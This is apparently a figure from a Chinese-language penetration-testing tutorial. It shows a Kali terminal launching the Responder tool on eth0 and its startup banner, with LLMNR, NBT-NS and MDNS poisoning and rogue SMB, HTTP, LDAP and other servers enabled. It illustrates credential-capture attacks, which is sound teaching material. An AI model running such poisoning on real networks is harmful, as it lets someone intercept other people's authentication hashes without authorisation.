 (root㉿kali)-[~]
# responder -I eth0 -v -f
responder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.10.10.147]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-LSWI6071Y98]
Responder Domain Name [VMQ6.LOCAL]
Responder DCE-RPC Port [49908]
[+] Listening for events...
图 8-3-1